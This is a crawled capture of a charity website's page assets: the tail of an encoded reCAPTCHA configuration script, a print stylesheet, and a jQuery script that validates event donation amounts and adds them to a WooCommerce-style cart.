hyNsOHwr3DvsO/wpbCiznDsXDCpFd6XsOpc8K3wpt0NGXDgH1Hw4MwwqzCpCNywovDmzfDnVIxQhTDjQbDiR5aw64rJ8KVPsKXBW/Cu8OQwpPCv8KcwqbCi8O8X8KqeMO3w5JuwrXDq8OcwooQwq7DocOKE1XCrEo3wrXDiVPCk2XCqMO3wrYewprDoU/ClAYbGMK1wq/DhcO1IizDjcKGwpkrwovCkz3DnMOySsOfwpLDjMK8wrsnMsOKBsOmwqTDomHCkMKhwrnCmnHCghMiJMK7YsKOV8Oiw44+wp7CoTArHsK1w4/CjnF9DcOswqDDjcOmCMKlw5DDsMOiw5UsellWw48hL8K8w4PDmj0vwqrClGnCmR/DnsKSw44JZcKYw4VKeAtcwp7Ctn9oDlsrYsOUA8OZZ1fCk3zCmSgVIEdTwqrCh1oZCcKXJ8K2NhrDig1VKsKEwrc5f8OlwqJlQcK/wqzCvlwMX0pMHCYYHMKCw6/CvcKzRcKzw7VXw4HCvWbDhyhXw7PCi3rCk8Kow5gdwqnDpGzCt1ZBwrQ+w6jDug8swoYGw7rClFPCkR9WLFBuSDwqwonCjsOSJsKpYSBRVMO5wp7DisOTw67CtcKCwocvOALDoj8Gw5U+RsOew4DCn2rDhMKlw4ktw5bCg8KMQwPCp8KLw4/[base64]/Cq8O4wrhED0lIwqJlw4o5wqfCs05wX2TCugbDvzd2ASI/NcO1RToqwoZsUzF3RC3Dsn48wpnDrMK0w6wNPSzDvUkAwqM6w5LClwlpecK4Wzc7wpN1K8Kxw7xGw5TCknUGwrPDj8OmGhDDly/Dv3kowqwmDcKYw6o0wqLCo8OVw4PCvjZpTsKee8OcHgfCuzXDmsKlwqw4Q8OQw48XYcOfw79mwrhfZ8K2L3zCgBTCvMKfIAI8w7oXKQTCtQNSwoLCs8OQZcK3WMKjHsKlwpHCssKJwrVIw6hqQBjDlkt2UDttw75uTMK/[base64]/ClsOLw6o4wqN+w6TCoDdZV00hw4TDsMOlw6lXw4cbekIEw6nCrknDksOkSEDCoMOVwrPDpwTCvyPDn8KSNsOSHsO3acKFwoRmwoN8FVfCrMO9esO9Fi90dMKBLMKtw5/Cj8OswpljSHrCnsOpw6lhUcK2w7/DslnDs0F8wqsNw6ohwqTCpXBYw5zDkGrDkcOeb1EOdkBRw6PDmWoVw40BGj4pDwdNw7Yxw5DCrhzDnTnCjEpiw402wpRmw5pWQcKGd0bDjF/DnsKxwpYWOUhwwoHDsA0oV8OGdcKkKMOZFWwLMMKQCT8MwrwDw6lpRMKAwp/CocKxRMK7w4rDlnh+OHLCt07DksKZNkHDgsOSdwtfBsKxwqA8OFbChFjCuSDClcKsDHrCjMKKwqc9FRgTEVDDigPClcKiBBhhw41/LwLDosK7w4J9w5QhfsKfw50rwpLCg8K1w58eKH5ZWhLDhMKDFxbDjsKCw5TCucOdw7Y+PcOKVVhffDnDkMOOwp1dGFHCmcOvwqBwZjlgwrE8OnLDowLCkBZCw6bDrHXDo8K3R8Kewo4Dw6lIBSVefXYlw7fDuk5Jw7XCs1/CoRFOGC3CjcOkSEzCtsOQQsOjwrI2wqvCuDhFwrASwqhYw5XDrMO/f3zClcKDw7DDlD/DksO0wojDlcK3TcKnw4HDhgJrHMOqw55SGEYzw5nCmTPDv3Q3DkXDlxHCknADEsOZCEQ3wpgbw7Nzw53CgR3DpyTCvsOqXVtJQsOwXy7DjnI0JVQpworDqcOzIRxqS8KhbMKww4U7w7PDjsOYw5xiHCwKLXVZLcOmU8Osc8O1DzDDgXrDty/[base64]/[base64]/DhCdaw6Fvwot2S0bDlws2wqggYcOMwoctS8Oaw6Ulw7tQYMKkdHIiC8K0NsKAZGwAw6AiZ1bDu8O/N8Kuw7nCjDHDo3/CqcOMw5DCgnIzdcOew6HCgcOhS8OUwoNTwoHDjsOXZMKOZMKPw7HDicOdPlMTwox6J8KFPcOfw7TDlsKTTSJ7bMKlbcOow4UEw6nDgMKjIsO/[base64]/DsCA2wprClFnDisOaesKFbDs8FFXCvsOQwrwiw7w/w5kMworCpcKvLcK/LcKZwrlzKFJCDcKlEFQaw7A2Wh5aw5pIw7U3biUEVgx7wp3Coz3DjnbDpcKfwqk+w53DhijDhMOkaE3Du05Xwq/CoT86UDPDnwpaw6fDuVYjwq3CoMO9w6XCowPDpRDDmHhTTB0yw53CszVAwrDCg8OSwqzDjnMYw7EvJQPCoxdiwofCqsKwFCTDjMOLcg/DnAPCssO2wqHDoMKLwq3DpMKbc27ChsK3CgU2ZMK0wonDhhY+aFg0WcKpL8K6QH/CqT7ClsOgYXLDnsKIbsKnVcKiw6FpJMOed8OFKWIpScOowrMXRGjDoMKhZMKbCMKmDzbCgcKLw4LCp8OvIX/[base64]/w709wqVtw4rChwM0RBk+D8OMwrVKw5YcwrEtw7bDrMOoBsKuDcO2fGRiaCMWwplaC8KRUcOfFsKdwoYYw78Awq7DrhoJDcO4wqHDvsK6wogdw6TDpU/[base64]/Co8KXYsKlw4fDqsKsw4d7wo4lKcK9NFfCvMKbw4HCicOmwogWMMK6czfCjcK1wr/Dgm5yEcKVKybDglDCv8OoGFpjw4BcIMKowpzCllUoCXQ7w47CiwvDlMOUw43CnwLCt8O/[base64]/DggAqw7nCpmnDuwAsHMKAGBXCgV9hPsKaVXNlNsOEBcODUAHCiV3ClcOsR1l6w7RZwrERKMK9w7LCj8KyS3rClcOSw6kDwq8swrpkRTjCgMOVwoI9wpjDhyvCmz3Cl8K1F8K9UAtOdB5xw5bDnDwxw6/[base64]/Co8Kgw77Co8OEdzXDhMKxU2ZvwrzCpTstwrEBRjFmw4TDgcOVw4TDm8K/[base64]/CvX0dNQlGw7I+VsKeHHJUw4DCoBjDpFPCtcKcB8KswqUlX8Obwq7Cm2bDuAghw7bCoMK5VFgjwqnChkNBaMKsDlbDgcOyPMOWwo4iwooNw5hDw4DDqhzCnMK7w7U9w4/CjsKvw49HezHCunjCg8OGwptlwq7CumvCtcO8wojCnQAEQ8K0wqB9w7cYw54xZhnDkWl7WxfCn8O1wofCqEpowqY6w5QKwrfCmMORbcOTFnPDh8OSw5DDkcO1KcKiSx/CmiRDO8O1KVkbw7PCjVzCuMORwoxQVTkKw4pWw5zDj8OVwq/[base64]/Cu8KAVMKEGsOoSsKJwqrCi8KKAcK/wqrCjsO6wop5GQTDkCXDuH9ew45hMcOIwqViKMOpw611NMKUGMO6wpsaw7w3fC/DicK/GzvCqwvCoyPDlsK9aMOBw60cwrnDlE8XJBl2w6pVwqR9c8KUehTDnUFzIHTDvMKcwqxbdMK6QMKowpgkbsO0w7RpFkxHwp3DjMOcOVzDnsOZwovDq8KeagFPw4JwFRVSAgTDvTdIZVNDwo/DuEg+bj5SS8OrwprDsMKCwobDunl/Si/[base64]/Dhzk4w4nDqixuT8OtbsOFw7HCjkFiwrTDtRMxBVXCgiJQw4YTw57Ct0x/wrpuMhfClsO+wp/DvjDCkcOxwrA/EMOgMcKoMTZ/[base64]/Cj8KZc3Egw7VbwrlXIMOrIG59woXDlcKFw4ATw5vDj13Dq8OtICcoVjMKw58+WMKcw4HDrAsfw5TDuS4sVmLDmsOZw4TCu8Owwoo2woPDnBF9wq3CjsOnLsKMwq4PwpjDqw3Du8OCE3gzEMK3w4YebmdCwpI4ARFBPsO9WsOzw4PDpcK2ORoNLCwoJcKKwpwewpJgEh/Ckwgnw6XDujMCw7gGwrPDh2AcaSfChcOQw4Rka8O1wp/[base64]/DrMO8wpBmw7bCnh3DrAxhw69mwqzDoMOlwrUoRlfDisKieiQ0Y31IwpZAEHXCncOIB8KAQUdMwo5Gwq9uZsKybcOIwoTDhcKsw6zCvQU6RsOJRFrDijkLLxRawrhkQ30TcsKRM29IQURIdWNbQxs/C8OQITNew6nDggjDqcK1w5cBw6bDnD/[base64]/FR91wp40b8KdEcKlGHQUAcOzaTbCq3fCpQXDr8KcworCh8KwwqJbwro+WcO1UsKvPCoiwrlvwqZLHzXDrcO9c25zwpTDtmHCmQDCtG7Ckz7DqMOBwp5OwqxQw7JySRLCqn3CmjDDu8OPKhM/[base64]/CrXwtG8K4wrVINMK0wrI9eWpgw5TDq8K9O8KUwovDk8K0AcKkCx3Di8O+wpRCw57DnsO0wr/Dq8KZSMODKitnw4MLScK1YsOxQ1YIwr8AbwXDjWY/GXIrw7bCpcKiwpJUwpTDk8KkcUfCohzCncOVEcORw4zDmU7DlsO+T8KRNsOVGnRYw414QsKhDcOXAcKUw43DvDXCvcKTwpUyDcOpY2DDt0JNwoIQd8O5dwRZdsKRwoBTVhrChVbDiVvChy/Ck3ZuwooQw47DrgfCiGApwodpwp/CmT7Do8OlcnTCgF/CvcOcwrrDmMKyIWbDgsKFw6k6w5jDh8O5w5TDpBxFMD8gwoRVw70GARLCrDIUw6zDq8OTDjAbIcK5wqLCslk6wqFgc8OWwosfYEjDr2zDnsOmF8KODERVScKvw712w5vCsVYxOlMYBwI/wqvDuHcJw5syw5lGHlvDlsO7wo3CsUI0T8KsDcKHwos1Mnd7w60PG8K5JsKDa11nBxvDiMOywrnCncKVU8OAw4vCvXUTwrvDvcOJZMKgwqx+wqfDuBgbw4DDq8O9XsO+D8KUwqnCk8KOGMOtwoBYw6fDq8KSPh0wwo/CtmxGw5NYPEpCwqnDtSzCnxrDo8ORSyHCm8OeRnhoYC0VwqwELhEWWsO2BlNNTAw5L0xnOsObOsO/JMKqC8KZwrMeCcORLcONdh/DjMOZIhfCmSrDosOmecO0SW5UT8KgYQDCjMOmd8O7w4VsY8OjchrCm0I1TcK4w6jCrUjDn8O9VQs+AErDmg0Bwo4EIsOvwrXDnitYw4MpwpPDt13DqErDvx3DscOdwqsNHMKPNMOgw6Z0wpjCvBfDuMKzwobDl8OAFMOGAMOUIW0/wpLCnGbCiDfDhwFbw5tFwrvDjMO1w6oBF8K1ZMKIw77DmsKTJcKnwqLCswbCsnHDsGLCnXBNwoJtV8OXw5tdY29wwrXDjFBNXR7DuXPCjsK0VxlGwo3ClCvDv1g5w4xXwqvDg8ODwqZEU8KhLMKzdcO3w4Fwwo/CsRNJJMKGXsKAw67Cm8O5w5DDt8OtVcKmw7LDnsOVw4nCrcKdw54zwrEkUHQ+E8KRw73DtMKqQl1ZF0cfw4MhRzTCscODY8Osw5zCmcOMw4bDvMO7P8OKARTDs8KUG8OOdQ/[base64]/DpzHDtQRWNnjDlz13w4rCmivCg8K9wqDDggPCncOww404w4xswpxfwqXDn8Onw5PCvjNFOS9TcCA8wpvDpMO7woLChsKEw4vDlEzCnQ4tYC1KLsOWBU/DhAsjw6fDgsKML8OJwrJmM8K3w7XCr8KdwoI4w7nDicOtw7XDi8KdT8KIPBfCgMKSw7TCvA7DoTrDmsKzwr7Dpz57w7spw7pXw6PDrsO3fxVfXwHDtMKkOi/CgMKBw4PDh2ASw4PDug7Dh8Kawp3DhUfCvCdrCmMKw5PCt0bCpGJhCcOQwoUHEj3DtTQySMKVw6TCiEt4wprCvMOXbCDCgG/DqMK7TsOweEDDp8OEGyk5RWkIV21Zw5DCkw3CmxRrw7fCqHDCgkdhIcKxwqfDgXTChnsNw5bDusOfPy3CusO2ZsOwfVIjTTbDoBZjwoYPwqXDvw/DlXUiwqPDvcOxe8KcDcO0w6zDiMKcwrotGMOUccKiGHzDsA7DoB5pV37Dv8K4wrAiUytkw6vDsCgtYifCgU4EDMKuHHV8w5PCrwHCkF0rw4BwwrEUMwPDlsKXPAtWLCdNwqHDlFkuw4zDj8Kkbn7CqcKLw7DDiW3Ds2DCicOVwr3CmsKPwptMYsOjwpLCt2/[base64]/[base64]/[base64]/DvMKqwrlHw53Cl0/Dji7Cu8KXwojCscOnwo/Ds8O2wo/CicK9eG0JAMKpw7pCwrEGY2jCkF7ChMKUw4fDqMOib8KvwpHCvcKEIBcuEBd3eMOiS8OEw7/CnnvCsCRQwpvCocOHwoPDthjCvwLDsB7CsifCpH4hwqMdwoMSwo1KwozCgWgaw4RDwojCqMOlCsOPw58dTcOyw6XDmWXDmDxPcg9LcsOfOH3Cn8KUwpFLexbDlMKHC8OQfyBUwqpnTVNEJjgbw65mRUoPw5sIw7dUTMOnw71occOwwp/DjEtnZcK5wqfCqsO5YcOwRcOUTlDDpMKywrFxw6FdwogiH8Kxw7o9w6vDuMKbScKCH0LDocK7woLDgMKFMcOMB8Odw74Swp8aSl03worDu8O+wp/CmBfDjcOLw7hew6XDl2jCjj5AO8KPwonCiyJND0/ChkARP8KvBsKKWcKeMXrDnxdcwo3Ck8O8CGrDu3MRVMK/O8K/wotBU1vDnDxLwrPCpTdbwrnDqDUbWcKBFcK/QnHClcKrwq3DqSDChHghPcKvwoHDocO8UD7CoMKffMOsw5AlJFTDu01xw5XDr3ZXw78yw7MFw73CjcK3w7rCq1Unw5PCqg8FRsKlDFJnUMK7LVh8w58/w6w0DRrDj1XCrcOvw5ljw53Di8OJw4ZywrB/w5R+wpfCqMOwQMO4AUdiLSLCicKnw6stw6XDvMKZwrIeckZOQWkWw5prdMOpw7VuQsOGaSNCwpjDq8K7w5fDhBJZwoQgw4HCjU/[base64]/ClhzCviLCmQXDhMOvacO7w7N9wq8Rw7cZf8O7wqvCvHYRYsOBQEHDjVLDhMONcBHDjBxARVlAZsKHIzsuw5APwpzDoylLw5vDnMOEw47Csgo9WcK2wr3CicOjwpFow7seLHw7cQLCjAnDnw3Dr3vDtsK0A8K5wrfDmRrCoz4hw40zUsKgKg/DqMOdwrjDjsKELsKuBgVSw6YjwoQOwrw0woZaFMOdOh8xaAN3ScKNDWbCjsONw48HwqTCqSxOw6F1wpQBwo0NCmR8Z3FoMsKzZy/CoirDo8OQRCl6w7LCj8Kmw4khwq7Cj0kBXlQEwrrDicOHJ8OYHcOXw7BFdV/CvUnCmWt8wq11LMOUw6nDsMKADsKiR3/Cl8O9RMOOIsKUGkzCqsOUw6fCow7DmgVhw5QpZMKow5wZw6/CjMOyHB/[base64]/Ct8O/Oj5ww4/Dm8OpwprCrsOgOMKec2oLw6MpwoRmwpLDgcO1w5otDHbCpcKuw6p4fQ4KwpE7d8KsZgzDmAJeTWBtw69tW8OCQMKUw7ALw5pAAMKZXy1vwpN9worDssK7WG5cw63CksKtw7nDmMOQIF/DjX0yw5DDsRcGQsOmG1c/RhnDhkjCrDdjw4gWP0VhwppzS8KLdCtnw77DnzTDucKXw6k2woTDlsOywpfCnQInFMKQwpzCqMKkQ8KaWAjCikbCrWrCp8OsK8Kxw7YtwqbDlh4YwpVlwrvCjn4rwoHDpU3Dg8KPwpTDvsKrc8KSdD4qw5nDpjs5MMKZwpYSwpJzw4JJAS4uUcKuw5R8FBZPw6Jjw5/DglITcsOrew85ZFTCnnvDgBlAwrcrwpw\\u003d\x22],null,[\x22conf\x22,null,\x226LcsrnQcAAAAAM5M6KrzxZKf_jjDs-Kq8Tz01ua4\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://wffc.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Ix7cy5OLQZAKdQal2k1ygsdOMZGHAzJDZ3zpIcvAad8\\u003d\x22,1,0,null,1,1769003247090,0,0,[109,229],null,[93,185,60,177,142],\x22RC-CfE-U3qpzrH5wA\x22,null,null,null,null,null,\x220dAFcWeA59Xr5haV5FvUdjixt83hATP2KkCKNYHk0cIhQEcukDNTeT1pXbl80Pui6Wo1qH3ODxaKVVib925fWqSGNOXyBBrRNmFw\x22,1769086047001]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://wffc.com/wp-content/themes/wffc_theme/dist/css/print.min.css?ver=5
body_size: 158
content:
#container,#content,body{width:100%;margin:0;float:none;background:url(none) #fff}body{font:12px Georgia,"Times New Roman",Times,serif;color:#000}h1,h2,h3,h4,h5,h6{font-family:Helvetica,Arial,sans-serif;color:#000}h1{font-size:250%}h2{font-size:175%}h3{font-size:135%}h4,h5{font-size:100%}h4{font-variant:small-caps}h6{font-size:90%;font-style:italic}a:link,a:visited{color:#00c;font-weight:700;text-decoration:underline}#content a:link:after,#content a:visited:after{content:" (" attr(href) ") "}#filter-container,.edit-link,.footer-main,.header-main,.hide-print,.sr-only{display:none}.page-banner{background-image:none!important;text-align:center}.roster-block{display:block;height:195px;border-bottom:1px solid;margin:0 20px 15px}.roster-block .avatar-wrapper{display:block;float:left;padding-right:20px;height:200px}.roster-block img.avatar{width:100px}.col-md-6.roster-block-container{float:left;width:50%}#filter-heading,#filters{display:none}

--- FILE ---
content_type: application/javascript
request_url: https://wffc.com/wp-content/themes/wffc_theme/inc/js/donation.js?ver=1765313052
body_size: 1060
content:
(($) => {

  $(document).on('click', '.wffc-event-donation-add-to-cart', function (e) {
    const btn = $(this);

    e.preventDefault();

    // Validation: Check if a radio button is selected
    const selectedRadio = $('input[name="donation_amount"]:checked');

    if (selectedRadio.length === 0) {
      // No radio button selected
      let id = Math.random().toString(16).slice(2);
      $(`<div id='${id}' class='alert alert-danger ajax-btn-validation text-center' style='padding: 12px 0; margin-bottom: 8px;'>Please select a donation amount.</div>`).insertBefore(btn).slideDown(300);

      setTimeout(() => {
        $(`#${id}`).slideUp(300, function () {
          $(this).remove();
        });
      }, 5000);

      return; // Stop execution
    }

    // Get the selected value
    const donationValue = selectedRadio.val();
    let donationAmount;

    // If custom amount is selected, validate the custom input
    if (donationValue === 'custom') {
      const customAmount = $('#custom_donation_amount').val();
      const minValue = parseFloat($('#custom_donation_amount').attr('min')) || 1;
      const maxValue = parseFloat($('#custom_donation_amount').attr('max')) || 1000;

      if (!customAmount || customAmount === '') {
        // Custom amount not entered
        let id = Math.random().toString(16).slice(2);
        let errorMsg = $(`<div id='${id}' class='alert alert-danger ajax-btn-validation text-center' style='padding: 12px 0; margin-bottom: 8px; display: none;'>Please enter a custom amount.</div>`);
        errorMsg.insertBefore(btn).slideDown(300);

        setTimeout(() => {
          $(`#${id}`).slideUp(300, function () {
            $(this).remove();
          });
        }, 5000);

        return; // Stop execution
      }

      donationAmount = parseFloat(customAmount);

      if (isNaN(donationAmount) || donationAmount < minValue) {
        // Invalid or below minimum
        let id = Math.random().toString(16).slice(2);
        let errorMsg = $(`<div id='${id}' class='alert alert-danger ajax-btn-validation text-center' style='padding: 12px 0; margin-bottom: 8px; display: none;'>Please enter a valid amount (minimum $${minValue}).</div>`);
        errorMsg.insertBefore(btn).slideDown(300);

        setTimeout(() => {
          $(`#${id}`).slideUp(300, function () {
            $(this).remove();
          });
        }, 5000);

        return; // Stop execution
      }

      if (donationAmount > maxValue) {
        // Above maximum
        let id = Math.random().toString(16).slice(2);
        let errorMsg = $(`<div id='${id}' class='alert alert-danger ajax-btn-validation text-center' style='padding: 12px 0; margin-bottom: 8px; display: none;'>Please enter an amount less than or equal to $${maxValue}.</div>`);
        errorMsg.insertBefore(btn).slideDown(300);

        setTimeout(() => {
          $(`#${id}`).slideUp(300, function () {
            $(this).remove();
          });
        }, 5000);

        return; // Stop execution
      }

      // Validate decimal places (max 2)
      if (customAmount.includes('.') && customAmount.split('.')[1].length > 2) {
        let id = Math.random().toString(16).slice(2);
        let errorMsg = $(`<div id='${id}' class='alert alert-danger ajax-btn-validation text-center' style='padding: 12px 0; margin-bottom: 8px; display: none;'>Please enter amount with max 2 decimal places.</div>`);
        errorMsg.insertBefore(btn).slideDown(300);

        setTimeout(() => {
          $(`#${id}`).slideUp(300, function () {
            $(this).remove();
          });
        }, 5000);

        return; // Stop execution
      }
    } else {
      // Use the preset amount
      donationAmount = parseFloat(donationValue);
    }

    var product_id = $(this).data('product-id');
    var event_id = $(this).data('event-id');

    $.ajax({
      type: 'POST',
      url: wffc_ajax_cart.ajax_url,
      data: {
        action: 'wffc_event_donation_add_to_cart',
        product_id: product_id,
        event_id: event_id,
        donation_amount: donationAmount,
        nonce: wffc_ajax_cart.nonce
      },
      success: function (res) {

        if (res.success) {

          // Optionally update fragments (mini cart, cart count)

          $(document.body).trigger('wc_fragment_refresh');

          let id = Math.random().toString(16).slice(2);

          $(`<div id='${id}' class='alert alert-success ajax-btn-validation text-center' style='padding: 12px 0; margin-bottom: 8px;'>Added to cart!</span>`).insertBefore(btn).slideDown(300);

          setTimeout(() => {
            $(`#${id}`).slideUp(300, function () {
              $(this).remove();
            });
          }, 5000);

          // Reset radio buttons and custom input
          $('input[name="donation_amount"]').prop('checked', false);
          $('#custom_donation_amount').val('');

          let validationContainer = document.querySelector("#atc-validation");

          if (validationContainer.children.length === 0 && validationContainer.textContent.trim() === "") {
            $("#atc-validation").append(`<div class='h4 alert alert-success text-center' style='width: 100%; padding: 8px 8px; margin-top: 12px;'>Event Donation in cart. <a href='${res?.data?.checkout_url}'>Click here to checkout now</a>.</div>`);
          } else {
            console.log("???")
            console.log($("#atc-validation").html())
          }
        }

        if (res.error) {
          console.log(res)
        }
      },
      error: function (error) {
        console.log(error)
      }
    });
  });

})(jQuery);